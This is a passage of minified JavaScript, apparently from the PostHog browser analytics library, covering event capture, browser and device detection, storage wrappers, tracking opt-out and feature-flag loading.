e.preventDefault=function(){this.returnValue=!1},e.stopPropagation=function(){this.cancelBubble=!0},function(t,n,r,o,i){if(t)if(t.addEventListener&&!o)t.addEventListener(n,r,!!i);else{var a="on"+n,s=t[a];t[a]=function(t,n,r){return function(o){if(o=o||e(window.event)){var i,a=!0;Eu(r)&&(i=r(o));var s=n.call(t,o);return!1!==i&&!1!==s||(a=!1),a}}}(t,r,s)}else gu("No valid element provided to register_event")}}(),zu={campaignParams:function(e){var t=["utm_source","utm_medium","utm_campaign","utm_content","utm_term","gclid","fbclid","msclkid"].concat(e||[]),n={};return _u(t,(function(e){var t=Bu(uu.URL,e);t.length&&(n[e]=t)})),n},searchEngine:function(){var e=uu.referrer;return e?0===e.search("https?://(.*)google.([^/?]*)")?"google":0===e.search("https?://(.*)bing.com")?"bing":0===e.search("https?://(.*)yahoo.com")?"yahoo":0===e.search("https?://(.*)duckduckgo.com")?"duckduckgo":null:null},searchInfo:function(){var e=zu.searchEngine(),t="yahoo"!=e?"q":"p",n={};if(null!==e){n.$search_engine=e;var r=Bu(uu.referrer,t);r.length&&(n.ph_keyword=r)}return n},browser:function(e,t,n){return t=t||"",n||Au(e," OPR/")?Au(e,"Mini")?"Opera Mini":"Opera":/(BlackBerry|PlayBook|BB10)/i.test(e)?"BlackBerry":Au(e,"IEMobile")||Au(e,"WPDesktop")?"Internet Explorer Mobile":Au(e,"SamsungBrowser/")?"Samsung Internet":Au(e,"Edge")||Au(e,"Edg/")?"Microsoft Edge":Au(e,"FBIOS")?"Facebook Mobile":Au(e,"Chrome")?"Chrome":Au(e,"CriOS")?"Chrome iOS":Au(e,"UCWEB")||Au(e,"UCBrowser")?"UC Browser":Au(e,"FxiOS")?"Firefox iOS":Au(t,"Apple")?Au(e,"Mobile")?"Mobile Safari":"Safari":Au(e,"Android")?"Android Mobile":Au(e,"Konqueror")?"Konqueror":Au(e,"Firefox")?"Firefox":Au(e,"MSIE")||Au(e,"Trident/")?"Internet Explorer":Au(e,"Gecko")?"Mozilla":""},browserVersion:function(e,t,n){var r={"Internet Explorer Mobile":/rv:(\d+(\.\d+)?)/,"Microsoft Edge":/Edge?\/(\d+(\.\d+)?)/,Chrome:/Chrome\/(\d+(\.\d+)?)/,"Chrome iOS":/CriOS\/(\d+(\.\d+)?)/,"UC Browser":/(UCBrowser|UCWEB)\/(\d+(\.\d+)?)/,Safari:/Version\/(\d+(\.\d+)?)/,"Mobile Safari":/Version\/(\d+(\.\d+)?)/,Opera:/(Opera|OPR)\/(\d+(\.\d+)?)/,Firefox:/Firefox\/(\d+(\.\d+)?)/,"Firefox iOS":/FxiOS\/(\d+(\.\d+)?)/,Konqueror:/Konqueror:(\d+(\.\d+)?)/,BlackBerry:/BlackBerry (\d+(\.\d+)?)/,"Android Mobile":/android\s(\d+(\.\d+)?)/,"Samsung Internet":/SamsungBrowser\/(\d+(\.\d+)?)/,"Internet Explorer":/(rv:|MSIE )(\d+(\.\d+)?)/,Mozilla:/rv:(\d+(\.\d+)?)/}[zu.browser(e,t,n)];if(void 0===r)return null;var o=e.match(r);return o?parseFloat(o[o.length-2]):null},browserLanguage:function(){return cu.language||cu.userLanguage},os:function(){var e=lu;return/Windows/i.test(e)?/Phone/.test(e)||/WPDesktop/.test(e)?"Windows Phone":"Windows":/(iPhone|iPad|iPod)/.test(e)?"iOS":/Android/.test(e)?"Android":/(BlackBerry|PlayBook|BB10)/i.test(e)?"BlackBerry":/Mac/i.test(e)?"Mac OS X":/Linux/.test(e)?"Linux":/CrOS/.test(e)?"Chrome OS":""},device:function(e){return/Windows Phone/i.test(e)||/WPDesktop/.test(e)?"Windows Phone":/iPad/.test(e)?"iPad":/iPod/.test(e)?"iPod Touch":/iPhone/.test(e)?"iPhone":/(BlackBerry|PlayBook|BB10)/i.test(e)?"BlackBerry":/Android/.test(e)&&!/Mobile/.test(e)?"Android Tablet":/Android/.test(e)?"Android":""},deviceType:function(e){var t=this.device(e);return"iPad"===t||"Android Tablet"===t?"Tablet":t?"Mobile":"Desktop"},referrer:function(){return uu.referrer||"$direct"},referringDomain:function(){if(!uu.referrer)return"$direct";var e=uu.createElement("a");return e.href=uu.referrer,e.host},properties:function(){return Su(Lu({$os:zu.os(),$browser:zu.browser(lu,cu.vendor,su.opera),$device:zu.device(lu),$device_type:zu.deviceType(lu)}),{$current_url:null==su?void 0:su.location.href,$host:null==su?void 0:su.location.host,$pathname:null==su?void 0:su.location.pathname,$browser_version:zu.browserVersion(lu,cu.vendor,su.opera),$browser_language:zu.browserLanguage(),$screen_height:null==su?void 0:su.screen.height,$screen_width:null==su?void 0:su.screen.width,$viewport_height:null==su?void 0:su.innerHeight,$viewport_width:null==su?void 0:su.innerWidth,$lib:"web",$lib_version:nu.LIB_VERSION,$insert_id:Math.random().toString(36).substring(2,10)+Math.random().toString(36).substring(2,10),$time:(Date.now=Date.now||function(){return+new Date},Date.now()/1e3)})},people_properties:function(){return Su(Lu({$os:zu.os(),$browser:zu.browser(lu,cu.vendor,su.opera)}),{$browser_version:zu.browserVersion(lu,cu.vendor,su.opera)})}};function Gu(e){switch(Nc(e.className)){case"string":return e.className;case"object":return("baseVal"in e.className?e.className.baseVal:null)||e.getAttribute("class")||"";default:return""}}function Uu(e){var t="";return Ku(e)&&!Qu(e)&&e.childNodes&&e.childNodes.length&&_u(e.childNodes,(function(e){Yu(e)&&e.textContent&&(t+=bu(e.textContent).split(/(\s+)/).filter(Xu).join("").replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255))})),bu(t)}function Vu(e){return!!e&&1===e.nodeType}function qu(e,t){return!!e&&!!e.tagName&&e.tagName.toLowerCase()===t.toLowerCase()}function Yu(e){return!!e&&3===e.nodeType}function Zu(e){return!!e&&11===e.nodeType}var Ju=["a","button","form","input","select","textarea","label"];function Ku(e){for(var t=e;t.parentNode&&!qu(t,"body");t=t.parentNode){var n=Gu(t).split(" ");if(Au(n,"ph-sensitive")||Au(n,"ph-no-capture"))return!1}if(Au(Gu(e).split(" "),"ph-include"))return!0;var r=e.type||"";if("string"==typeof r)switch(r.toLowerCase()){case"hidden":case"password":return!1}var o=e.name||e.id||"";return"string"!=typeof o||!/^cc|cardnum|ccnum|creditcard|csc|cvc|cvv|exp|pass|pwd|routing|seccode|securitycode|securitynum|socialsec|socsec|ssn/i.test(o.replace(/[^a-zA-Z0-9]/g,""))}function Qu(e){return!!(qu(e,"input")&&!["button","checkbox","submit","reset"].includes(e.type)||qu(e,"select")||qu(e,"textarea")||"true"===e.getAttribute("contenteditable"))}function Xu(e){if(null===e||Cu(e))return!1;if("string"==typeof e){if(e=bu(e),/^(?:(4[0-9]{12}(?:[0-9]{3})?)|(5[1-5][0-9]{14})|(6(?:011|5[0-9]{2})[0-9]{12})|(3[47][0-9]{13})|(3(?:0[0-5]|[68][0-9])[0-9]{11})|((?:2131|1800|35[0-9]{3})[0-9]{11}))$/.test((e||"").replace(/[- ]/g,"")))return!1;if(/(^\d{3}-?\d{2}-?\d{4}$)/.test(e))return!1}return!0}function el(e,t){var n=document.createElement("script");n.type="text/javascript",n.src=e,n.onload=t;var r,o=document.querySelectorAll("body > script");o.length>0?null===(r=o[0].parentNode)||void 0===r||r.insertBefore(n,o[0]):document.body.appendChild(n)}function tl(e){var t=Uu(e);return Xu(t="".concat(t," ").concat(nl(e)).trim())?t:""}function nl(e){var t="";return e&&e.childNodes&&e.childNodes.length&&_u(e.childNodes,(function(e){var n;if(e&&"span"===(null===(n=e.tagName)||void 0===n?void 0:n.toLowerCase()))try{var r=Uu(e);t="".concat(t," ").concat(r).trim(),e.childNodes&&e.childNodes.length&&(t="".concat(t," ").concat(nl(e)).trim())}catch(e){console.error(e)}})),t}var rl=function(){function e(t){Dc(this,e),this.clicks=[],this.enabled=t}return $c(e,[{key:"isRageClick",value:function(e,t,n){if(!this.enabled)return!1;var r=this.clicks[this.clicks.length-1];if(r&&Math.abs(e-r.x)+Math.abs(t-r.y)<30&&n-r.timestamp<1e3){if(this.clicks.push({x:e,y:t,timestamp:n}),3===this.clicks.length)return!0}else this.clicks=[{x:e,y:t,timestamp:n}];return!1}}]),e}(),ol=/[a-z0-9][a-z0-9-]+\.[a-z.]{2,6}$/i,il={is_supported:function(){return!0},error:function(e){gu("cookieStore error: "+e)},get:function(e){try{for(var t=e+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return decodeURIComponent(o.substring(t.length,o.length))}}catch(e){}return null},parse:function(e){var t;try{t=JSON.parse(il.get(e))||{}}catch(e){}return t},set:function(e,t,n,r,o){try{var i="",a="",s="";if(r){var c=document.location.hostname.match(ol),u=c?c[0]:"";i=u?"; domain=."+u:""}if(n){var l=new Date;l.setTime(l.getTime()+24*n*60*60*1e3),a="; expires="+l.toUTCString()}o&&(s="; secure");var f=e+"="+encodeURIComponent(JSON.stringify(t))+a+"; SameSite=Lax; path=/"+i+s;return document.cookie=f,f}catch(e){return}},remove:function(e,t){try{il.set(e,"",-1,t)}catch(e){return}}},al=null,sl={is_supported:function(){if(null!==al)return al;var e=!0;if("undefined"!=typeof window)try{var t="__mplssupport__";sl.set(t,"xyz"),'"xyz"'!==sl.get(t)&&(e=!1),sl.remove(t)}catch(t){e=!1}else e=!1;return e||gu("localStorage unsupported; falling back to cookie store"),al=e,e},error:function(e){gu("localStorage error: "+e)},get:function(e){try{return window.localStorage.getItem(e)}catch(e){sl.error(e)}return null},parse:function(e){try{return JSON.parse(sl.get(e))||{}}catch(e){}return null},set:function(e,t){try{window.localStorage.setItem(e,JSON.stringify(t))}catch(e){sl.error(e)}},remove:function(e){try{window.localStorage.removeItem(e)}catch(e){sl.error(e)}}},cl=Rc(Rc({},sl),{},{parse:function(e){try{var t={};try{(t=il.parse(e)||{}).distinct_id&&il.set(e,{distinct_id:t.distinct_id})}catch(e){}var n=Su(t,JSON.parse(sl.get(e)||"{}"));return sl.set(e,n),n}catch(e){}return null},set:function(e,t,n,r,o){try{sl.set(e,t),t.distinct_id&&il.set(e,{distinct_id:t.distinct_id},n,r,o)}catch(e){sl.error(e)}},remove:function(e,t){try{window.localStorage.removeItem(e),il.remove(e,t)}catch(e){sl.error(e)}}}),ul={},ll={is_supported:function(){return!0},error:function(e){gu("memoryStorage error: "+e)},get:function(e){return ul[e]||null},parse:function(e){return ul[e]||null},set:function(e,t){ul[e]=t},remove:function(e){delete ul[e]}},fl=null,dl={is_supported:function(){if(null!==fl)return fl;if(fl=!0,"undefined"!=typeof window)try{var e="__support__";dl.set(e,"xyz"),'"xyz"'!==dl.get(e)&&(fl=!1),dl.remove(e)}catch(e){fl=!1}else fl=!1;return fl},error:function(e){nu.DEBUG&&gu("sessionStorage error: ",e)},get:function(e){try{return window.sessionStorage.getItem(e)}catch(e){dl.error(e)}return null},parse:function(e){try{return JSON.parse(dl.get(e))||null}catch(e){}return null},set:function(e,t){try{window.sessionStorage.setItem(e,JSON.stringify(t))}catch(e){dl.error(e)}},remove:function(e){try{window.sessionStorage.removeItem(e)}catch(e){dl.error(e)}}},pl="$people_distinct_id",hl="__alias",vl="__timers",ml="$autocapture_disabled_server_side",gl="$session_recording_enabled_server_side",yl="$console_log_recording_enabled_server_side",bl="$session_recording_recorder_version_server_side",_l="$sesid",wl="$enabled_feature_flags",Sl="$user_state",kl=[pl,hl,"__cmpns",vl,gl,_l,wl,Sl],El=["cookie","localstorage","localstorage+cookie","sessionstorage","memory"],Al=function(){function e(t){Dc(this,e);var n="";t.token&&(n=t.token.replace(/\+/g,"PL").replace(/\//g,"SL").replace(/=/g,"EQ")),this.props={},this.campaign_params_saved=!1,this.custom_campaign_params=t.custom_campaign_params||[],t.persistence_name?this.name="ph_"+t.persistence_name:this.name="ph_"+n+"_posthog",-1===El.indexOf(t.persistence.toLowerCase())&&(yu("Unknown persistence type "+t.persistence+"; falling back to cookie"),t.persistence="cookie");var r=t.persistence.toLowerCase();"localstorage"===r&&sl.is_supported()?this.storage=sl:"localstorage+cookie"===r&&cl.is_supported()?this.storage=cl:"sessionstorage"===r&&dl.is_supported()?this.storage=dl:this.storage="memory"===r?ll:il,this.user_state="anonymous",this.load(),this.update_config(t),this.save()}return $c(e,[{key:"properties",value:function(){var e={};return _u(this.props,(function(t,n){if(n===wl&&"object"===Nc(t))for(var r=Object.keys(t),o=0;o<r.length;o++)e["$feature/".concat(r[o])]=t[r[o]];else a=n,s=!1,(null===(i=kl)?s:pu&&i.indexOf===pu?-1!=i.indexOf(a):(_u(i,(function(e){if(s||(s=e===a))return vu})),s))||(e[n]=t);var i,a,s})),e}},{key:"load",value:function(){if(!this.disabled){var e=this.storage.parse(this.name);e&&(this.props=Su({},e))}}},{key:"save",value:function(){this.disabled||this.storage.set(this.name,this.props,this.expire_days,this.cross_subdomain,this.secure)}},{key:"remove",value:function(){this.storage.remove(this.name,!1),this.storage.remove(this.name,!0)}},{key:"clear",value:function(){this.remove(),this.props={}}},{key:"register_once",value:function(e,t,n){var r=this;if(Ou(e)){void 0===t&&(t="None"),this.expire_days=void 0===n?this.default_expiry:n;var o=!1;if(_u(e,(function(e,n){r.props.hasOwnProperty(n)&&r.props[n]!==t||(r.props[n]=e,o=!0)})),o)return this.save(),!0}return!1}},{key:"register",value:function(e,t){var n=this;if(Ou(e)){this.expire_days=void 0===t?this.default_expiry:t;var r=!1;if(_u(e,(function(t,o){e.hasOwnProperty(o)&&n.props[o]!==t&&(n.props[o]=t,r=!0)})),r)return this.save(),!0}return!1}},{key:"unregister",value:function(e){e in this.props&&(delete this.props[e],this.save())}},{key:"update_campaign_params",value:function(){this.campaign_params_saved||(this.register(zu.campaignParams(this.custom_campaign_params)),this.campaign_params_saved=!0)}},{key:"update_search_keyword",value:function(){this.register(zu.searchInfo())}},{key:"update_referrer_info",value:function(){this.register({$referrer:this.props.$referrer||zu.referrer(),$referring_domain:this.props.$referring_domain||zu.referringDomain()})}},{key:"get_referrer_info",value:function(){return Lu({$referrer:this.props.$referrer,$referring_domain:this.props.$referring_domain})}},{key:"safe_merge",value:function(e){return _u(this.props,(function(t,n){n in e||(e[n]=t)})),e}},{key:"update_config",value:function(e){this.default_expiry=this.expire_days=e.cookie_expiration,this.set_disabled(e.disable_persistence),this.set_cross_subdomain(e.cross_subdomain_cookie),this.set_secure(e.secure_cookie)}},{key:"set_disabled",value:function(e){this.disabled=e,this.disabled?this.remove():this.save()}},{key:"set_cross_subdomain",value:function(e){e!==this.cross_subdomain&&(this.cross_subdomain=e,this.remove(),this.save())}},{key:"get_cross_subdomain",value:function(){return!!this.cross_subdomain}},{key:"set_secure",value:function(e){e!==this.secure&&(this.secure=e,this.remove(),this.save())}},{key:"set_event_timer",value:function(e,t){var n=this.props[vl]||{};n[e]=t,this.props[vl]=n,this.save()}},{key:"remove_event_timer",value:function(e){var t=(this.props[vl]||{})[e];return Cu(t)||(delete this.props[vl][e],this.save()),t}},{key:"get_user_state",value:function(){return this.props[Sl]||"anonymous"}},{key:"set_user_state",value:function(e){this.props[Sl]=e,this.save()}}]),e}(),Ol={_initializedTokens:[],_isAutocaptureEnabled:!1,_setIsAutocaptureEnabled:function(e){var t=!!e.get_property(ml),n=!!e.get_config("autocapture");this._isAutocaptureEnabled=n&&!t},_previousElementSibling:function(e){if(e.previousElementSibling)return e.previousElementSibling;var t=e;do{t=t.previousSibling}while(t&&!Vu(t));return t},_getAugmentPropertiesFromElement:function(e){if(!Ku(e))return{};var t={};return _u(e.attributes,(function(e){if(e.name.startsWith("data-ph-capture-attribute")){var n=e.name.replace("data-ph-capture-attribute-",""),r=e.value;n&&r&&Xu(r)&&(t[n]=r)}})),t},_getPropertiesFromElement:function(e,t,n){var r=e.tagName.toLowerCase(),o={tag_name:r};Ju.indexOf(r)>-1&&!n&&("a"===r.toLowerCase()||"button"===r.toLowerCase()?o.$el_text=tl(e):o.$el_text=Uu(e));var i=Gu(e);i.length>0&&(o.classes=i.split(" ").filter((function(e){return""!==e}))),_u(e.attributes,(function(n){var r;Qu(e)&&-1===["name","id","class"].indexOf(n.name)||!t&&Xu(n.value)&&("string"!=typeof(r=n.name)||"_ngcontent"!==r.substring(0,10)&&"_nghost"!==r.substring(0,7))&&(o["attr__"+n.name]=n.value)}));for(var a=1,s=1,c=e;c=this._previousElementSibling(c);)a++,c.tagName===e.tagName&&s++;return o.nth_child=a,o.nth_of_type=s,o},_getDefaultProperties:function(e){return{$event_type:e,$ce_version:1}},_extractCustomPropertyValue:function(e){var t=[];return _u(document.querySelectorAll(e.css_selector),(function(e){var n;["input","select"].indexOf(e.tagName.toLowerCase())>-1?n=e.value:e.textContent&&(n=e.textContent),Xu(n)&&t.push(n)})),t.join(", ")},_getCustomProperties:function(e){var t=this,n={};return _u(this._customProperties,(function(r){_u(r.event_selectors,(function(o){_u(document.querySelectorAll(o),(function(o){Au(e,o)&&Ku(o)&&(n[r.name]=t._extractCustomPropertyValue(r))}))}))})),n},_getEventTarget:function(e){return void 0===e.target?e.srcElement||null:null!==(t=e.target)&&void 0!==t&&t.shadowRoot?e.composedPath()[0]||null:e.target||null;var t},_captureEvent:function(e,t){var n,r=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"$autocapture",i=this._getEventTarget(e);if(Yu(i)&&(i=i.parentNode||null),"$autocapture"===o&&"click"===e.type&&e instanceof MouseEvent&&null!==(n=this.rageclicks)&&void 0!==n&&n.isRageClick(e.clientX,e.clientY,(new Date).getTime())&&this._captureEvent(e,t,"$rageclick"),i&&function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;if(!e||qu(e,"html")||!Vu(e))return!1;if(null!=n&&n.url_allowlist){var r=window.location.href,o=n.url_allowlist;if(o&&!o.some((function(e){return r.match(e)})))return!1}if(null!=n&&n.dom_event_allowlist){var i=n.dom_event_allowlist;if(i&&!i.some((function(e){return t.type===e})))return!1}if(null!=n&&n.element_allowlist){var a=n.element_allowlist;if(a&&!a.some((function(t){return e.tagName.toLowerCase()===t})))return!1}if(null!=n&&n.css_selector_allowlist){var s=n.css_selector_allowlist;if(s&&!s.some((function(t){return e.matches(t)})))return!1}for(var c=!1,u=[e],l=!0,f=e;f.parentNode&&!qu(f,"body");)if(Zu(f.parentNode))u.push(f.parentNode.host),f=f.parentNode.host;else{if(!(l=f.parentNode||!1))break;if(Ju.indexOf(l.tagName.toLowerCase())>-1)c=!0;else{var d=window.getComputedStyle(l);d&&"pointer"===d.getPropertyValue("cursor")&&(c=!0)}u.push(l),f=l}var p=window.getComputedStyle(e);if(p&&"pointer"===p.getPropertyValue("cursor")&&"click"===t.type)return!0;var h=e.tagName.toLowerCase();switch(h){case"html":return!1;case"form":return"submit"===t.type;case"input":case"select":case"textarea":return"change"===t.type||"click"===t.type;default:return c?"click"===t.type:"click"===t.type&&(Ju.indexOf(h)>-1||"true"===e.getAttribute("contenteditable"))}}(i,e,this.config)){for(var a=[i],s=i;s.parentNode&&!qu(s,"body");)Zu(s.parentNode)?(a.push(s.parentNode.host),s=s.parentNode.host):(a.push(s.parentNode),s=s.parentNode);var c,u=[],l={},f=!1;if(_u(a,(function(e){var n=Ku(e);"a"===e.tagName.toLowerCase()&&(c=e.getAttribute("href"),c=n&&Xu(c)&&c),Au(Gu(e).split(" "),"ph-no-capture")&&(f=!0),u.push(r._getPropertiesFromElement(e,t.get_config("mask_all_element_attributes"),t.get_config("mask_all_text")));var o=r._getAugmentPropertiesFromElement(e);Su(l,o)})),t.get_config("mask_all_text")||("a"===i.tagName.toLowerCase()||"button"===i.tagName.toLowerCase()?u[0].$el_text=tl(i):u[0].$el_text=Uu(i)),c&&(u[0].attr__href=c),f)return!1;var d=Su(this._getDefaultProperties(e.type),{$elements:u},this._getCustomProperties(a),l);return t.capture(o,d),!0}},_navigate:function(e){window.location.href=e},_addDomEventHandlers:function(e){var t=this,n=function(n){n=n||window.event,t._captureEvent(n,e)};Wu(document,"submit",n,!1,!0),Wu(document,"change",n,!1,!0),Wu(document,"click",n,!1,!0)},_customProperties:[],rageclicks:null,config:void 0,init:function(e){var t;"boolean"!=typeof e.__autocapture&&(this.config=e.__autocapture),null!==(t=this.config)&&void 0!==t&&t.url_allowlist&&(this.config.url_allowlist=this.config.url_allowlist.map((function(e){return new RegExp(e)}))),this.rageclicks=new rl(e.get_config("rageclick"))},afterDecideResponse:function(e,t){this._setIsAutocaptureEnabled(t);var n=t.get_config("token");this._initializedTokens.indexOf(n)>-1?mu('autocapture already initialized for token "'+n+'"'):(t.persistence&&t.persistence.register(Bc({},ml,!!e.autocapture_opt_out)),this._initializedTokens.push(n),e&&e.config&&e.config.enable_collect_everything&&this._isAutocaptureEnabled?(e.custom_properties&&(this._customProperties=e.custom_properties),this._addDomEventHandlers(t)):t.__autocapture=!1)},enabledForProject:function(e,t,n){if(!e)return!0;t=Cu(t)?10:t,n=Cu(n)?10:n;for(var r=0,o=0;o<e.length;o++)r+=e.charCodeAt(o);return r%t<n},isBrowserSupported:function(){return Eu(document.querySelectorAll)}};!function(e){for(var t in e)"function"==typeof e[t]&&(e[t]=e[t].bind(e))}(Ol),function(e){for(var t in e)"function"==typeof e[t]&&(e[t]=Iu(e[t]))}(Ol);var Cl="__ph_opt_in_out_";function Pl(e,t){Nl(!0,e,t)}function Tl(e,t){Nl(!1,e,t)}function xl(e,t){return"1"===Rl(e,t)}function jl(e,t){return!!function(e){if(e&&e.respectDnt){var t=e&&e.window||su,n=t.navigator||{},r=!1;return _u([n.doNotTrack,n.msDoNotTrack,t.doNotTrack],(function(e){Au([!0,1,"1","yes"],e)&&(r=!0)})),r}return!1}(t)||"0"===Rl(e,t)}function Il(e,t){Ll(t=t||{}).remove(Ml(e,t),!!t.crossSubdomainCookie)}function Ll(e){return"localStorage"===(e=e||{}).persistenceType?sl:"localStorage+cookie"===e.persistenceType?cl:il}function Ml(e,t){return((t=t||{}).persistencePrefix||Cl)+e}function Rl(e,t){return Ll(t).get(Ml(e,t))}function Nl(e,t,n){Pu(t)&&t.length?(Ll(n=n||{}).set(Ml(t,n),e?1:0,Tu(n.cookieExpiration)?n.cookieExpiration:null,n.crossSubdomainCookie,n.secureCookie),n.capture&&e&&n.capture(n.captureEventName||"$opt_in",n.captureProperties||{},{send_instantly:!0})):console.error("gdpr."+(e?"optIn":"optOut")+" called with an invalid token")}function Dl(e,t){var n=!1;try{var r=e.get_config("token"),o=e.get_config("respect_dnt"),i=e.get_config("opt_out_capturing_persistence_type"),a=e.get_config("opt_out_capturing_cookie_prefix")||void 0,s=e.get_config("window");r&&(n=jl(r,{respectDnt:o,persistenceType:i,persistencePrefix:a,window:s}))}catch(e){t||console.error("Unexpected error when checking capturing opt-out status: "+e)}return n}function Fl(e,t,n){return function(){for(var r=Dl(e,n),o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];if(!r)return t.apply(this,i);var s=i[i.length-1];"function"==typeof s&&s(0)}}var $l="$set",Bl=function(){function e(t){var n=this;Dc(this,e),this._posthog=t,this.set=Fl(t,(function(e,t,r){var o=n.set_action(e,t);return Ou(e)&&(r=t),n._get_config("save_referrer")&&n._posthog.sessionPersistence.update_referrer_info(),o[$l]=Su({},zu.people_properties(),n._posthog.sessionPersistence.get_referrer_info(),o[$l]),n._send_request(o,r)})),this.set_once=Fl(t,(function(e,t,r){var o=n.set_once_action(e,t);return Ou(e)&&(r=t),n._send_request(o,r)}))}return $c(e,[{key:"toString",value:function(){return this._posthog.toString()+".people"}},{key:"_send_request",value:function(e,t){e.$token=this._get_config("token"),e.$distinct_id=this._posthog.get_distinct_id();var n=this._posthog.get_property("$device_id"),r=this._posthog.get_property("$user_id"),o=this._posthog.get_property("$had_persisted_distinct_id");n&&(e.$device_id=n),r&&(e.$user_id=r),o&&(e.$had_persisted_distinct_id=o);var i=xu(e),a=Ru(i,this._get_config("properties_string_max_length")),s=Nu(JSON.stringify(i));return this._posthog._send_request(this._get_config("api_host")+"/engage/",{data:s},{},this._posthog._prepare_callback(t,a)),a}},{key:"_get_config",value:function(e){return this._posthog.get_config(e)}},{key:"_is_reserved_property",value:function(e){return"$distinct_id"===e||"$token"===e||"$device_id"===e||"$user_id"===e||"$had_persisted_distinct_id"===e}},{key:"set_action",value:function(e,t){return this.apiActionParser($l,e,t)}},{key:"set_once_action",value:function(e,t){return this.apiActionParser("$set_once",e,t)}},{key:"apiActionParser",value:function(e,t,n){var r=this,o={},i={};return Ou(t)?_u(t,(function(e,t){r._is_reserved_property(t)||(i[t]=e)})):i[t]=n,o[e]=i,o}}]),e}(),Hl="$active_feature_flags",Wl="$enabled_feature_flags",zl="$override_feature_flags",Gl="$feature_flag_payloads",Ul=function(){function e(t){Dc(this,e),this.instance=t,this._override_warning=!1,this.flagCallReported={},this.featureFlagEventHandlers=[],this.reloadFeatureFlagsQueued=!1,this.reloadFeatureFlagsInAction=!1}return $c(e,[{key:"getFlags",value:function(){return Object.keys(this.getFlagVariants())}},{key:"getFlagVariants",value:function(){var e=this.instance.get_property(Wl),t=this.instance.get_property(zl);if(!t)return e||{};for(var n=Su({},e),r=Object.keys(t),o=0;o<r.length;o++)!1===t[r[o]]?delete n[r[o]]:n[r[o]]=t[r[o]];return this._override_warning||(console.warn("[PostHog] Overriding feature flags!",{enabledFlags:e,overriddenFlags:t,finalFlags:n}),this._override_warning=!0),n}},{key:"getFlagPayloads",value:function(){return this.instance.get_property(Gl)||{}}},{key:"reloadFeatureFlags",value:function(){this.reloadFeatureFlagsQueued||(this.reloadFeatureFlagsQueued=!0,this._startReloadTimer())}},{key:"setAnonymousDistinctId",value:function(e){this.$anon_distinct_id=e}},{key:"setReloadingPaused",value:function(e){this.reloadFeatureFlagsInAction=e}},{key:"resetRequestQueue",value:function(){this.reloadFeatureFlagsQueued=!1}},{key:"_startReloadTimer",value:function(){var e=this;this.reloadFeatureFlagsQueued&&!this.reloadFeatureFlagsInAction&&setTimeout((function(){!e.reloadFeatureFlagsInAction&&e.reloadFeatureFlagsQueued&&(e.reloadFeatureFlagsQueued=!1,e._reloadFeatureFlagsRequest())}),5)}},{key:"_reloadFeatureFlagsRequest",value:function(){var e=this;this.setReloadingPaused(!0);var t=this.instance.get_config("token"),n=Nu(JSON.stringify({token:t,distinct_id:this.instance.get_distinct_id(),groups:this.instance.getGroups(),$anon_distinct_id:this.$anon_distinct_id}));this.instance._send_request(this.instance.get_config("api_host")+"/decide/?v=3",{data:n},{method:"POST"},this.instance._prepare_callback((function(t){e.$anon_distinct_id=void 0,e.receivedFeatureFlags(t),e.setReloadingPaused(!1),e._startReloadTimer()})))}},{key:"getFeatureFlag",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.getFlags())return console.warn('getFeatureFlag for key "'+e+"\" failed. Feature flags didn't load in time."),!1;var n=this.getFlagVariants()[e];return!t.send_event&&"send_event"in t||this.flagCallReported[e]||(this.flagCallReported[e]=!0,this.instance.capture("$feature_flag_called",{$feature_flag:e,$feature_flag_response:n})),n}},{key:"getFeatureFlagPayload",value:function(e){return this.getFlagPayloads()[e]}},{key:"isFeatureEnabled",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.getFlags()?!!this.getFeatureFlag(e,t):(console.warn('isFeatureEnabled for key "'+e+"\" failed. Feature flags didn't load in time."),!1)}},{key:"addFeatureFlagsHandler",value:function(e){this.featureFlagEventHandlers.push(e)}},{key:"removeFeatureFlagsHandler",value:function(e){this.featureFlagEventHandlers=this.featureFlagEventHandlers.filter((function(t){return t!==e}))}},{key:"receivedFeatureFlags",value:function(e){this.instance.decideEndpointWasHit=!0;var t=this.getFlagVariants(),n=this.getFlagPayloads();!function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.featureFlags,i=e.featureFlagPayloads;if(o)if(Array.isArray(o)){var a,s={};if(o)for(var c=0;c<o.length;c++)s[o[c]]=!0;t&&t.register((Bc(a={},Hl,o),Bc(a,Wl,s),a))}else{var u,l=o,f=i;e.errorsWhileComputingFlags&&(l=Rc(Rc({},n),l),f=Rc(Rc({},r),f)),t&&t.register((Bc(u={},Hl,Object.keys(l||{})),Bc(u,Wl,l||{}),Bc(u,Gl,f||{}),u))}else t&&(t.unregister(Hl),t.unregister(Wl),t.unregister(Gl))}(e,this.instance.persistence,t,n);var r=this._prepareFeatureFlagsForCallbacks(),o=r.flags,i=r.flagVariants;this.featureFlagEventHandlers.forEach((function(e){return e(o,i)}))}},{key:"override",value:function(e){if(this._override_warning=!1,!1===e)this.instance.persistence.unregister(zl);else if(Array.isArray(e)){for(var t={},n=0;n<e.length;n++)t[e[n]]=!0;this.instance.persistence.register(Bc({},zl,t))}else this.instance.persistence.register(Bc({},zl,e))}},{key:"onFeatureFlags",value:function(e){var t=this;if(this.addFeatureFlagsHandler(e),this.instance.decideEndpointWasHit){var n=this._prepareFeatureFlagsForCallbacks(),r=n.flags,o=n.flagVariants;e(r,o)}return function(){return t.removeFeatureFlagsHandler(e)}}},{key:"_prepareFeatureFlagsForCallbacks",value:function(){var e=this.getFlags(),t=this.getFlagVariants();return{flags:e.filter((function(e){return t[e]})),flagVariants:Object.keys(t).filter((function(e){return t[e]})).reduce((function(e,n){return e[n]=t[n],e}),{})}}}]),e}(),Vl=2,ql=4,Yl=function(){function e(t){Dc(this,e),this.instance=t,this.captureStarted=!1,this.snapshots=[],this.emit=!1,this.endpoint="/e/",this.stopRrweb=void 0,this.windowId=null,this.sessionId=null,this.receivedDecide=!1}return 